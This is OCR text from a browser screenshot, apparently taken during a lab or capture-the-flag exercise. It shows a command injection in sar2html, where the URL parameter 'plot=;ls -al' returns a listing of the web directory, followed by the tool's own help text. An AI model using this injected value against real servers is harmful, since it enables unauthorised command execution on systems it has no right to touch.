 Not secure 10.10.62.87/joomla/_test/index.php?plot=;ls%20-al
Sol MxToolBox mail... DNS Protection |... Hash decoder an... Crack Station The DFIR Report -... Cipher Identifier (... Morse Code Ada... Hash Analyzer - T... Ba
sar2html
(Donate if you like!)
New ;ls -al
Select Host
Select Host
HPUX
Linux
SunOS
total 124
drwxr-xr-x 3 www-data www-data 4096 Aug 22 2019 .
drwxr-xr-x 24 www-data www-data 4096 Oct 19 16:42 ..
-rwxr-xr-x 1 www-data www-data 53430 Aug 22 2019 index.php
-rwxr-xr-x 1 www-data www-data 716 Aug 21 2019 log.txt
-rwxr-xr-x 1 www-data www-data 53165 Mar 19 2019 sar2html
drwxr-xr-x 3 www-data www-data 4096 Aug 22 2019 sarFILE
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
e built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
E: If sar data is not available even it is installed you need to add following lines to crontab:
X:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A